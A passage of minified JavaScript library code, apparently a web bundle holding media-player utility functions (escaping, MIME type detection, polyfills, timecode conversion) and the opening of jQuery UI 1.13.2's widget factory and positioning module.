s&&s(o.status)},o.send())}o.default.Utils=o.default.Utils||{},o.default.Utils.offset=l,o.default.Utils.hasClass=d,o.default.Utils.addClass=f,o.default.Utils.removeClass=p,o.default.Utils.toggleClass=m,o.default.Utils.fadeIn=v,o.default.Utils.fadeOut=g,o.default.Utils.siblings=y,o.default.Utils.visible=_,o.default.Utils.ajax=b,o.default.Utils.loadScript=a},{2:2,3:3,9:9}],29:[function(e,t,i){"use strict";Object.defineProperty(i,"__esModule",{value:!0}),i.escapeHTML=o,i.debounce=r,i.isObjectEmpty=a,i.splitEvents=l,i.createEvent=u,i.isNodeAfter=c,i.isString=h;var n,s=(n=e(9))&&n.__esModule?n:{default:n};function o(e){if("string"!=typeof e)throw new Error("Argument passed must be a string");var t={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;"};return e.replace(/[&<>"]/g,function(e){return t[e]})}function r(e,t){var i=this,n=arguments,s=2<arguments.length&&void 0!==arguments[2]&&arguments[2];if("function"!=typeof e)throw new Error("First argument must be a function");if("number"!=typeof t)throw new Error("Second argument must be a numeric value");var o=void 0;return function(){var r=i,a=n,l=s&&!o;clearTimeout(o),o=setTimeout(function(){o=null,s||e.apply(r,a)},t),l&&e.apply(r,a)}}function a(e){return Object.getOwnPropertyNames(e).length<=0}function l(e,t){var i=/^((after|before)print|(before)?unload|hashchange|message|o(ff|n)line|page(hide|show)|popstate|resize|storage)\b/,n={d:[],w:[]};return(e||"").split(" ").forEach(function(e){var s=e+(t?"."+t:"");s.startsWith(".")?(n.d.push(s),n.w.push(s)):n[i.test(e)?"w":"d"].push(s)}),n.d=n.d.join(" "),n.w=n.w.join(" "),n}function u(e,t){if("string"!=typeof e)throw new Error("Event name must be a string");var i=e.match(/([a-z]+\.([a-z]+))/i),n={target:t};return null!==i&&(e=i[1],n.namespace=i[2]),new window.CustomEvent(e,{detail:n})}function c(e,t){return!!(e&&t&&2&e.compareDocumentPosition(t))}function h(e){return"string"==typeof e}s.default.Utils=s.default.Utils||{},s.default.Utils.escapeHTML=o,s.default.Utils.debounce=r,s.default.Utils.isObjectEmpty=a,s.default.Utils.splitEvents=l,s.default.Utils.createEvent=u,s.default.Utils.isNodeAfter=c,s.default.Utils.isString=h},{9:9}],30:[function(e,t,i){"use strict";Object.defineProperty(i,"__esModule",{value:!0}),i.typeChecks=void 0,i.absolutizeUrl=a,i.formatType=l,i.getMimeFromType=u,i.getTypeFromFile=c,i.getExtension=h,i.normalizeExtension=d;var n,s=(n=e(9))&&n.__esModule?n:{default:n},o=e(29),r=i.typeChecks=[];function a(e){if("string"!=typeof e)throw new Error("`url` argument must be a string");var t=document.createElement("div");return t.innerHTML='<a href="'+(0,o.escapeHTML)(e)+'">x</a>',t.firstChild.href}function l(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:"";return e&&!t?c(e):t}function u(e){if("string"!=typeof e)throw new Error("`type` argument must be a string");return e&&-1<e.indexOf(";")?e.substr(0,e.indexOf(";")):e}function c(e){if("string"!=typeof e)throw new Error("`url` argument must be a string");for(var t=0,i=r.length;t<i;t++){var n=r[t](e);if(n)return n}var s=d(h(e)),o="video/mp4";return s&&(~["mp4","m4v","ogg","ogv","webm","flv","mpeg","mov"].indexOf(s)?o="video/"+s:~["mp3","oga","wav","mid","midi"].indexOf(s)&&(o="audio/"+s)),o}function h(e){if("string"!=typeof e)throw new Error("`url` argument must be a string");var t=e.split("?")[0].split("\\").pop().split("/").pop();return~t.indexOf(".")?t.substring(t.lastIndexOf(".")+1):""}function d(e){if("string"!=typeof e)throw new Error("`extension` argument must be a string");switch(e){case"mp4":case"m4v":return"mp4";case"webm":case"webma":case"webmv":return"webm";case"ogg":case"oga":case"ogv":return"ogg";default:return e}}s.default.Utils=s.default.Utils||{},s.default.Utils.typeChecks=r,s.default.Utils.absolutizeUrl=a,s.default.Utils.formatType=l,s.default.Utils.getMimeFromType=u,s.default.Utils.getTypeFromFile=c,s.default.Utils.getExtension=h,s.default.Utils.normalizeExtension=d},{29:29,9:9}],31:[function(e,t,i){"use strict";var n,s=r(e(2)),o=r(e(5));function r(e){return e&&e.__esModule?e:{default:e}}if([Element.prototype,CharacterData.prototype,DocumentType.prototype].forEach(function(e){e.hasOwnProperty("remove")||Object.defineProperty(e,"remove",{configurable:!0,enumerable:!0,writable:!0,value:function(){this.parentNode.removeChild(this)}})}),function(){function e(e,t){t=t||{bubbles:!1,cancelable:!1,detail:void 0};var i=s.default.createEvent("CustomEvent");return i.initCustomEvent(e,t.bubbles,t.cancelable,t.detail),i}"function"!=typeof window.CustomEvent&&(e.prototype=window.Event.prototype,window.CustomEvent=e)}(),"function"!=typeof Object.assign&&(Object.assign=function(e){if(null==e)throw new TypeError("Cannot convert undefined or null to object");for(var t=Object(e),i=1,n=arguments.length;i<n;i++){var s=arguments[i];if(null!==s)for(var o in s)Object.prototype.hasOwnProperty.call(s,o)&&(t[o]=s[o])}return t}),String.prototype.startsWith||(String.prototype.startsWith=function(e,t){return t=t||0,this.substr(t,e.length)===e}),Element.prototype.matches||(Element.prototype.matches=Element.prototype.matchesSelector||Element.prototype.mozMatchesSelector||Element.prototype.msMatchesSelector||Element.prototype.oMatchesSelector||Element.prototype.webkitMatchesSelector||function(e){for(var t=(this.document||this.ownerDocument).querySelectorAll(e),i=t.length-1;0<=--i&&t.item(i)!==this;);return-1<i}),window.Element&&!Element.prototype.closest&&(Element.prototype.closest=function(e){var t=(this.document||this.ownerDocument).querySelectorAll(e),i=void 0,n=this;do{for(i=t.length;0<=--i&&t.item(i)!==n;);}while(i<0&&(n=n.parentElement));return n}),function(){for(var e=0,t=["ms","moz","webkit","o"],i=0;i<t.length&&!window.requestAnimationFrame;++i)window.requestAnimationFrame=window[t[i]+"RequestAnimationFrame"],window.cancelAnimationFrame=window[t[i]+"CancelAnimationFrame"]||window[t[i]+"CancelRequestAnimationFrame"];window.requestAnimationFrame||(window.requestAnimationFrame=function(t){var i=(new Date).getTime(),n=Math.max(0,16-(i-e)),s=window.setTimeout(function(){t(i+n)},n);return e=i+n,s}),window.cancelAnimationFrame||(window.cancelAnimationFrame=function(e){clearTimeout(e)})}(),/firefox/i.test(navigator.userAgent)){var a=window.getComputedStyle;window.getComputedStyle=function(e,t){var i=a(e,t);return null===i?{getPropertyValue:function(){}}:i}}window.Promise||(window.Promise=o.default),(n=window.Node||window.Element)&&n.prototype&&null===n.prototype.children&&Object.defineProperty(n.prototype,"children",{get:function(){for(var e=0,t=void 0,i=this.childNodes,n=[];t=i[e++];)1===t.nodeType&&n.push(t);return n}})},{2:2,5:5}],32:[function(e,t,i){"use strict";Object.defineProperty(i,"__esModule",{value:!0}),i.isDropFrame=o,i.secondsToTimeCode=r,i.timeCodeToSeconds=a,i.calculateTimeFormat=l,i.convertSMPTEtoSeconds=u;var n,s=(n=e(9))&&n.__esModule?n:{default:n};function o(){return!((0<arguments.length&&void 0!==arguments[0]?arguments[0]:25)%1==0)}function r(e){var t=1<arguments.length&&void 0!==arguments[1]&&arguments[1],i=2<arguments.length&&void 0!==arguments[2]&&arguments[2],n=3<arguments.length&&void 0!==arguments[3]?arguments[3]:25,s=4<arguments.length&&void 0!==arguments[4]?arguments[4]:0,r=5<arguments.length&&void 0!==arguments[5]?arguments[5]:"hh:mm:ss";e=!e||"number"!=typeof e||e<0?0:e;var a=Math.round(.066666*n),l=Math.round(n),u=24*Math.round(3600*n),c=Math.round(600*n),h=o(n)?";":":",d=void 0,f=void 0,p=void 0,m=void 0,g=Math.round(e*n);if(o(n)){g<0&&(g=u+g);var v=(g%=u)%c;g+=9*a*Math.floor(g/c),a<v&&(g+=a*Math.floor((v-a)/Math.round(60*l-a)));var y=Math.floor(g/l);d=Math.floor(Math.floor(y/60)/60),f=Math.floor(y/60)%60,p=i?y%60:Math.floor(g/l%60).toFixed(s)}else d=Math.floor(e/3600)%24,f=Math.floor(e/60)%60,p=i?Math.floor(e%60):Math.floor(e%60).toFixed(s);d=d<=0?0:d,p=60===(p=p<=0?0:p)?0:p,f=60===(f=f<=0?0:f)?0:f;for(var _=r.split(":"),b={},w=0,x=_.length;w<x;++w){for(var k="",T=0,E=_[w].length;T<E;T++)k.indexOf(_[w][T])<0&&(k+=_[w][T]);~["f","s","m","h"].indexOf(k)&&(b[k]=_[w].length)}var S=t||0<d?(d<10&&1<b.h?"0"+d:d)+":":"";return S+=(f<10&&1<b.m?"0"+f:f)+":",S+=""+(p<10&&1<b.s?"0"+p:p),i&&(S+=(m=(m=(g%l).toFixed(0))<=0?0:m)<10&&b.f?h+"0"+m:""+h+m),S}function a(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:25;if("string"!=typeof e)throw new TypeError("Time must be a string");if(0<e.indexOf(";")&&(e=e.replace(";",":")),!/\d{2}(\:\d{2}){0,3}/i.test(e))throw new TypeError("Time code must have the format `00:00:00`");var i=e.split(":"),n=void 0,s=0,r=0,a=0,l=0,u=0,c=Math.round(.066666*t),h=Math.round(t),d=3600*h,f=60*h;switch(i.length){default:case 1:a=parseInt(i[0],10);break;case 2:r=parseInt(i[0],10),a=parseInt(i[1],10);break;case 3:s=parseInt(i[0],10),r=parseInt(i[1],10),a=parseInt(i[2],10);break;case 4:s=parseInt(i[0],10),r=parseInt(i[1],10),a=parseInt(i[2],10),l=parseInt(i[3],10)}return n=o(t)?d*s+f*r+h*a+l-c*((u=60*s+r)-Math.floor(u/10)):(d*s+f*r+t*a+l)/t,parseFloat(n.toFixed(3))}function l(e,t){var i=2<arguments.length&&void 0!==arguments[2]?arguments[2]:25;e=!e||"number"!=typeof e||e<0?0:e;for(var n=Math.floor(e/3600)%24,s=Math.floor(e/60)%60,o=Math.floor(e%60),r=[[Math.floor((e%1*i).toFixed(3)),"f"],[o,"s"],[s,"m"],[n,"h"]],a=t.timeFormat,l=a[1]===a[0],u=l?2:1,c=a.length<u?a[u]:":",h=a[0],d=!1,f=0,p=r.length;f<p;f++)if(~a.indexOf(r[f][1]))d=!0;else if(d){for(var m=!1,g=f;g<p;g++)if(0<r[g][0]){m=!0;break}if(!m)break;l||(a=h+a),a=r[f][1]+c+a,l&&(a=r[f][1]+a),h=r[f][1]}t.timeFormat=a}function u(e){if("string"!=typeof e)throw new TypeError("Argument must be a string value");for(var t=~(e=e.replace(",",".")).indexOf(".")?e.split(".")[1].length:0,i=0,n=1,s=0,o=(e=e.split(":").reverse()).length;s<o;s++)n=1,0<s&&(n=Math.pow(60,s)),i+=Number(e[s])*n;return Number(i.toFixed(t))}s.default.Utils=s.default.Utils||{},s.default.Utils.secondsToTimeCode=r,s.default.Utils.timeCodeToSeconds=a,s.default.Utils.calculateTimeFormat=l,s.default.Utils.convertSMPTEtoSeconds=u},{9:9}]},{},[31,8,7,17,25,22,21,23,24,26,18,20,19,11,12,13,14,15,16])}).call(t,i(1),i(0),i(0))},function(e,t,i){var n,s,o;
/*! jQuery UI - v1.13.2 - 2022-07-14
* http://jqueryui.com
* Includes: widget.js, position.js, data.js, disable-selection.js, effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js, focusable.js, form-reset-mixin.js, jquery-patch.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/accordion.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/datepicker.js, widgets/dialog.js, widgets/draggable.js, widgets/droppable.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, widgets/resizable.js, widgets/selectable.js, widgets/selectmenu.js, widgets/slider.js, widgets/sortable.js, widgets/spinner.js, widgets/tabs.js, widgets/tooltip.js
* Copyright jQuery Foundation and other contributors; Licensed MIT */
/*! jQuery UI - v1.13.2 - 2022-07-14
* http://jqueryui.com
* Includes: widget.js, position.js, data.js, disable-selection.js, effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js, focusable.js, form-reset-mixin.js, jquery-patch.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/accordion.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/datepicker.js, widgets/dialog.js, widgets/draggable.js, widgets/droppable.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, widgets/resizable.js, widgets/selectable.js, widgets/selectmenu.js, widgets/slider.js, widgets/sortable.js, widgets/spinner.js, widgets/tabs.js, widgets/tooltip.js
* Copyright jQuery Foundation and other contributors; Licensed MIT */
!function(r){"use strict";s=[i(0)],void 0===(o="function"==typeof(n=r)?n.apply(t,s):n)||(e.exports=o)}(function(e){"use strict";e.ui=e.ui||{};e.ui.version="1.13.2";
/*!
 * jQuery UI Widget 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */var t,i=0,n=Array.prototype.hasOwnProperty,s=Array.prototype.slice;e.cleanData=(t=e.cleanData,function(i){var n,s,o;for(o=0;null!=(s=i[o]);o++)(n=e._data(s,"events"))&&n.remove&&e(s).triggerHandler("remove");t(i)}),e.widget=function(t,i,n){var s,o,r,a={},l=t.split(".")[0],u=l+"-"+(t=t.split(".")[1]);return n||(n=i,i=e.Widget),Array.isArray(n)&&(n=e.extend.apply(null,[{}].concat(n))),e.expr.pseudos[u.toLowerCase()]=function(t){return!!e.data(t,u)},e[l]=e[l]||{},s=e[l][t],o=e[l][t]=function(e,t){if(!this||!this._createWidget)return new o(e,t);arguments.length&&this._createWidget(e,t)},e.extend(o,s,{version:n.version,_proto:e.extend({},n),_childConstructors:[]}),(r=new i).options=e.widget.extend({},r.options),e.each(n,function(e,t){a[e]="function"==typeof t?function(){function n(){return i.prototype[e].apply(this,arguments)}function s(t){return i.prototype[e].apply(this,t)}return function(){var e,i=this._super,o=this._superApply;return this._super=n,this._superApply=s,e=t.apply(this,arguments),this._super=i,this._superApply=o,e}}():t}),o.prototype=e.widget.extend(r,{widgetEventPrefix:s&&r.widgetEventPrefix||t},a,{constructor:o,namespace:l,widgetName:t,widgetFullName:u}),s?(e.each(s._childConstructors,function(t,i){var n=i.prototype;e.widget(n.namespace+"."+n.widgetName,o,i._proto)}),delete s._childConstructors):i._childConstructors.push(o),e.widget.bridge(t,o),o},e.widget.extend=function(t){for(var i,o,r=s.call(arguments,1),a=0,l=r.length;a<l;a++)for(i in r[a])o=r[a][i],n.call(r[a],i)&&void 0!==o&&(e.isPlainObject(o)?t[i]=e.isPlainObject(t[i])?e.widget.extend({},t[i],o):e.widget.extend({},o):t[i]=o);return t},e.widget.bridge=function(t,i){var n=i.prototype.widgetFullName||t;e.fn[t]=function(o){var r="string"==typeof o,a=s.call(arguments,1),l=this;return r?this.length||"instance"!==o?this.each(function(){var i,s=e.data(this,n);return"instance"===o?(l=s,!1):s?"function"!=typeof s[o]||"_"===o.charAt(0)?e.error("no such method '"+o+"' for "+t+" widget instance"):(i=s[o].apply(s,a))!==s&&void 0!==i?(l=i&&i.jquery?l.pushStack(i.get()):i,!1):void 0:e.error("cannot call methods on "+t+" prior to initialization; attempted to call method '"+o+"'")}):l=void 0:(a.length&&(o=e.widget.extend.apply(null,[o].concat(a))),this.each(function(){var t=e.data(this,n);t?(t.option(o||{}),t._init&&t._init()):e.data(this,n,new i(o,this))})),l}},e.Widget=function(){},e.Widget._childConstructors=[],e.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{classes:{},disabled:!1,create:null},_createWidget:function(t,n){n=e(n||this.defaultElement||this)[0],this.element=e(n),this.uuid=i++,this.eventNamespace="."+this.widgetName+this.uuid,this.bindings=e(),this.hoverable=e(),this.focusable=e(),this.classesElementLookup={},n!==this&&(e.data(n,this.widgetFullName,this),this._on(!0,this.element,{remove:function(e){e.target===n&&this.destroy()}}),this.document=e(n.style?n.ownerDocument:n.document||n),this.window=e(this.document[0].defaultView||this.document[0].parentWindow)),this.options=e.widget.extend({},this.options,this._getCreateOptions(),t),this._create(),this.options.disabled&&this._setOptionDisabled(this.options.disabled),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:function(){return{}},_getCreateEventData:e.noop,_create:e.noop,_init:e.noop,destroy:function(){var t=this;this._destroy(),e.each(this.classesElementLookup,function(e,i){t._removeClass(i,e)}),this.element.off(this.eventNamespace).removeData(this.widgetFullName),this.widget().off(this.eventNamespace).removeAttr("aria-disabled"),this.bindings.off(this.eventNamespace)},_destroy:e.noop,widget:function(){return this.element},option:function(t,i){var n,s,o,r=t;if(0===arguments.length)return e.widget.extend({},this.options);if("string"==typeof t)if(r={},t=(n=t.split(".")).shift(),n.length){for(s=r[t]=e.widget.extend({},this.options[t]),o=0;o<n.length-1;o++)s[n[o]]=s[n[o]]||{},s=s[n[o]];if(t=n.pop(),1===arguments.length)return void 0===s[t]?null:s[t];s[t]=i}else{if(1===arguments.length)return void 0===this.options[t]?null:this.options[t];r[t]=i}return this._setOptions(r),this},_setOptions:function(e){var t;for(t in e)this._setOption(t,e[t]);return this},_setOption:function(e,t){return"classes"===e&&this._setOptionClasses(t),this.options[e]=t,"disabled"===e&&this._setOptionDisabled(t),this},_setOptionClasses:function(t){var i,n,s;for(i in t)s=this.classesElementLookup[i],t[i]!==this.options.classes[i]&&s&&s.length&&(n=e(s.get()),this._removeClass(s,i),n.addClass(this._classes({element:n,keys:i,classes:t,add:!0})))},_setOptionDisabled:function(e){this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,!!e),e&&(this._removeClass(this.hoverable,null,"ui-state-hover"),this._removeClass(this.focusable,null,"ui-state-focus"))},enable:function(){return this._setOptions({disabled:!1})},disable:function(){return this._setOptions({disabled:!0})},_classes:function(t){var i=[],n=this;function s(){var i=[];t.element.each(function(t,s){e.map(n.classesElementLookup,function(e){return e}).some(function(e){return e.is(s)})||i.push(s)}),n._on(e(i),{remove:"_untrackClassesElement"})}function o(o,r){var a,l;for(l=0;l<o.length;l++)a=n.classesElementLookup[o[l]]||e(),t.add?(s(),a=e(e.uniqueSort(a.get().concat(t.element.get())))):a=e(a.not(t.element).get()),n.classesElementLookup[o[l]]=a,i.push(o[l]),r&&t.classes[o[l]]&&i.push(t.classes[o[l]])}return(t=e.extend({element:this.element,classes:this.options.classes||{}},t)).keys&&o(t.keys.match(/\S+/g)||[],!0),t.extra&&o(t.extra.match(/\S+/g)||[]),i.join(" ")},_untrackClassesElement:function(t){var i=this;e.each(i.classesElementLookup,function(n,s){-1!==e.inArray(t.target,s)&&(i.classesElementLookup[n]=e(s.not(t.target).get()))}),this._off(e(t.target))},_removeClass:function(e,t,i){return this._toggleClass(e,t,i,!1)},_addClass:function(e,t,i){return this._toggleClass(e,t,i,!0)},_toggleClass:function(e,t,i,n){n="boolean"==typeof n?n:i;var s="string"==typeof e||null===e,o={extra:s?t:i,keys:s?e:t,element:s?this.element:e,add:n};return o.element.toggleClass(this._classes(o),n),this},_on:function(t,i,n){var s,o=this;"boolean"!=typeof t&&(n=i,i=t,t=!1),n?(i=s=e(i),this.bindings=this.bindings.add(i)):(n=i,i=this.element,s=this.widget()),e.each(n,function(n,r){function a(){if(t||!0!==o.options.disabled&&!e(this).hasClass("ui-state-disabled"))return("string"==typeof r?o[r]:r).apply(o,arguments)}"string"!=typeof r&&(a.guid=r.guid=r.guid||a.guid||e.guid++);var l=n.match(/^([\w:-]*)\s*(.*)$/),u=l[1]+o.eventNamespace,c=l[2];c?s.on(u,c,a):i.on(u,a)})},_off:function(t,i){i=(i||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,t.off(i),this.bindings=e(this.bindings.not(t).get()),this.focusable=e(this.focusable.not(t).get()),this.hoverable=e(this.hoverable.not(t).get())},_delay:function(e,t){var i=this;return setTimeout(function(){return("string"==typeof e?i[e]:e).apply(i,arguments)},t||0)},_hoverable:function(t){this.hoverable=this.hoverable.add(t),this._on(t,{mouseenter:function(t){this._addClass(e(t.currentTarget),null,"ui-state-hover")},mouseleave:function(t){this._removeClass(e(t.currentTarget),null,"ui-state-hover")}})},_focusable:function(t){this.focusable=this.focusable.add(t),this._on(t,{focusin:function(t){this._addClass(e(t.currentTarget),null,"ui-state-focus")},focusout:function(t){this._removeClass(e(t.currentTarget),null,"ui-state-focus")}})},_trigger:function(t,i,n){var s,o,r=this.options[t];if(n=n||{},(i=e.Event(i)).type=(t===this.widgetEventPrefix?t:this.widgetEventPrefix+t).toLowerCase(),i.target=this.element[0],o=i.originalEvent)for(s in o)s in i||(i[s]=o[s]);return this.element.trigger(i,n),!("function"==typeof r&&!1===r.apply(this.element[0],[i].concat(n))||i.isDefaultPrevented())}},e.each({show:"fadeIn",hide:"fadeOut"},function(t,i){e.Widget.prototype["_"+t]=function(n,s,o){var r;"string"==typeof s&&(s={effect:s});var a=s?!0===s||"number"==typeof s?i:s.effect||i:t;"number"==typeof(s=s||{})?s={duration:s}:!0===s&&(s={}),r=!e.isEmptyObject(s),s.complete=o,s.delay&&n.delay(s.delay),r&&e.effects&&e.effects.effect[a]?n[t](s):a!==t&&n[a]?n[a](s.duration,s.easing,o):n.queue(function(i){e(this)[t](),o&&o.call(n[0]),i()})}});e.widget;
/*!
 * jQuery UI Position 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/position/
 */
/*!
 * jQuery UI Position 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/position/
 */
!function(){var t,i=Math.max,n=Math.abs,s=/left|center|right/,o=/top|center|bottom/,r=/[\+\-]\d+(\.[\d]+)?%?/,a=/^\w+/,l=/%$/,u=e.fn.position;function c(e,t,i){return[parseFloat(e[0])*(l.test(e[0])?t/100:1),parseFloat(e[1])*(l.test(e[1])?i/100:1)]}function h(t,i){return parseInt(e.css(t,i),10)||0}function d(e){return null!=e&&e===e.window}e.position={scrollbarWidth:function(){if(void 0!==t)return t;var i,n,s=e("<div style='display:block;position:absolute;width:200px;height:200px;overflow:hidden;'><div style='height:300px;width:auto;'></div></div>"),o=s.children()[0];return e("body").append(s),i=o.offsetWidth,s.css("overflow","scroll"),i===(n=o.offsetWidth)&&(n=s[0].clientWidth),s.remove(),t=i-n},getScrollInfo:function(t){var i=t.isWindow||t.isDocument?"":t.element.css("overflow-x"),n=t.isWindow||t.isDocument?"":t.element.css("overflow-y"),s="scroll"===i||"auto"===i&&t.width<t.element[0].scrollWidth;return{width:"scroll"===n||"auto"===n&&t.height<t.element[0].scrollHeight?e.position.scrollbarWidth():0,height:s?e.position.scrollbarWidth():0}},getWithinInfo:function(t){var i=e(t||window),n=d(i[0]),s=!!i[0]&&9===i[0].nodeType;return{element:i,isWindow:n,isDocument:s,offset:!n&&!s?e(t).offset():{left:0,top:0},scrollLeft:i.scrollLeft(),scrollTop:i.scrollTop(),width:i.outerWidth(),height:i.outerHeight()}}},e.fn.position=function(t){if(!t||!t.of)return u.apply(this,arguments);var l,f,p,m,g,v,y,_,b="string"==typeof(t=e.extend({},t)).of?e(document).find(t.of):e(t.of),w=e.position.getWithinInfo(t.within),x=e.position.getScrollInfo(w),k=(t.collision||"flip").split(" "),T={};return v=9===(_=(y=b)[0]).nodeType?{width:y.width(),height:y.height(),offset:{top:0,left:0}}:d(_)?{width:y.width(),height:y.height(),offset:{top:y.scrollTop(),left:y.scrollLeft()}}:_.preventDefault?{width:0,height:0,offset:{top:_.pageY,left:_.pageX}}:{width:y.outerWidth(),height:y.outerHeight(),offset:y.offset()},b[0].preventDefault&&(t.at="left top"),f=v.width,p=v.height,m=v.offset,g=e.extend({},m),e.each(["my","at"],function(){var e,i,n=(t[this]||"").split(" ");1===n.length&&(n=s.test(n[0])?n.concat(["center"]):o.test(n[0])?["center"].concat(n):["center","center"]),n[0]=s.test(n[0])?n[0]:"center",n[1]=o.test(n[1])?n[1]:"center",e=r.exec(n[0]),i=r.exec(n[1]),T[this]=[e?e[0]:0,i?i[0]:0],t[this]=[a.exec(n[0])[0],a.exec(n[1])[0]]}),1===k.length&&(k[1]=k[0]),"right"===t.at[0]?g.left+=f:"center"===t.at[0]&&(g.left+=f/2),"bottom"===t.at[1]?g.top+=p:"center"===t.at[1]&&(g.top+=p/2),l=c(T.at,f,p),g.left+=l[0],g.top+=l[1],this.each(function(){var s,o,r=e(this),a=r.outerWidth(),u=r.outerHeight(),d=h(this,"marginLeft"),v=h(this,"marginTop"),y=a+d+h(this,"marginRight")+x.width,_=u+v+h(this,"marginBottom")+x.height,E=e.extend({},g),S=c(T.my,r.outerWidth(),r.outerHeight());"right"===t.my[0]?E.left-=a:"center"===t.my[0]&&(E.left-=a/2),"bottom"===t.my[1]?E.top-=u:"center"===t.my[1]&&(E.top-=u/2),E.left+=S[0],E.top+=S[1],s={marginLeft:d,marginTop:v},e.each(["left","top"],function(i,n){e.ui.position[k[i]]&&e.ui.position[k[i]][n](E,{targetWidth:f,targetHeight:p,elemWidth:a,elemHeight:u,collisionPosition:s,collisionWidth:y,collisionHeight:_,offset:[l[0]+S[0],l[1]+S[1]],my:t.my,at:t.at,within:w,elem:r})}),t.using&&(o=function(e){var s=m.left-E.left,o=s+f-a,l=m.top-E.top,c=l+p-u,h={target:{element:b,left:m.left,top:m.top,width:f,height:p},element:{element:r,left:E.left,top:E.top,width:a,height:u},horizontal:o<0?"left":s>0?"right":"center",vertical:c<0?"top":l>0?"bottom":"middle"};f<a&&n(s+o)<f&&(h.horizontal="center"),p<u&&n(l+c)<p&&(h.vertical="middle"),i(n(s),n(o))>i(n(l),n(c))?h.important="horizontal":h.important="vertical",t.using.call(this,e,h)}),r.offset(e.extend(E,{using:o}))})},e.ui.position={fit:{left:function(e,t){var n,s=t.within,o=s.isWindow?s.scrollLeft:s.offset.left,r=s.width,a=e.left-t.collisionPosition.marginLeft,l=o-a,u=a+t.collisionWidth-r-o;t.collisionWidth>r?l>0&&u<=0?(n=e.left+l+t.collisionWidth-r-o,e.left+=l-n):e.left=u>0&&l<=0?o:l>u?o+r-t.collisionWidth:o:l>0?e.left+=l:u>0?e.left-=u:e.left=i(e.left-a,e.left)},top:function(e,t){var n,s=t.within,o=s.isWindow?s.scrollTop:s.offset.top,r=t.within.height,a=e.top-t.collisionPosition.marginTop,l=o-a,u=a+t.collisionHeight-r-o;t.collisionHeight>r?l>0&&u<=0?(n=e.top+l+t.collisionHeight-r-o,e.top+=l-n):e.top=u>0&&l<=0?o:l>u?o+r-t.collisionHeight:o:l>0?e.top+=l:u>0?e.top-=u:e.top=i(e.top-a,e.top)}},flip:{left:function(e,t){var i,s,o=t.within,r=o.offset.left+o.scrollLeft,a=o.width,l=o.isWindow?o.scrollLeft:o.offset.left,u=e.left-t.collisionPosition.marginLeft,c=u-l,h=u+t.collisionWidth-a-l,d="left"===t.my[0]?-t.elemWidth:"right"===t.my[0]?t.elemWidth:0,f="left"===t.at[0]?t.targetWidth:"right"===t.at[0]?-t.targetWidth:0,p=-2*t.offset[0];c<0?((i=e.left+d+f+p+t.collisionWidth-a-r)<0||i<n(c))&&(e.left+=d+f+p):h>0&&((s=e.left-t.collisionPosition.marginLeft+d+f+p-l)>0||n(s)<h)&&(e.left+=d+f+p)},top:function(e,t){var i,s,o=t.within,r=o.offset.top+o.scrollTop,a=o.height,l=o.isWindow?o.scrollTop:o.offset.top,u=e.top-t.collisionPosition.marginTop,c=u-l,h=u+t.collisionHeight-a-l,d="top"===t.my[1]?-t.elemHeight:"bottom"===t.my[1]?t.elemHeight:0,f="top"===t.at[1]?t.targetHeight:"bottom"===t.at[1]?-t.targetHeight:0,p=-2*t.offset[1];c<0?((s=e.top+d+f+p+t.collisionHeight-a-r)<0||s<n(c))&&(e.top+=d+f+p):h>0&&((i=e.top-t.collisionPosition.marginTop+d+f+p-l)>0||n(i)<h)&&(e.top+=d+f+p)}},flipfit:{left:function(){e.ui.position.flip.left.apply(this,arguments),e.ui.position.fit.left.apply(this,arguments)},top:function(){e.ui.position.flip.top.apply(this,arguments),e.ui.position.fit.top.apply(this,arguments)}}}}();e.ui.position,e.extend(e.expr.pseudos,{data:e.expr.createPseudo?e.expr.createPseudo(function(t){return function(i){return!!e.data(i,t)}}):function(t,i,n){return!!e.data(t,n[3])}}),e.fn.extend({disableSelection:(o="onselectstart"in document.createElement("div")?"selectstart":"mousedown",function(){return this.on(o+".ui-disableSelection",function(e){e.preventDefault()})}),enableSelection:function(){return this.off(".ui-disableSelection")}});
/*!
 * jQuery UI :data 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
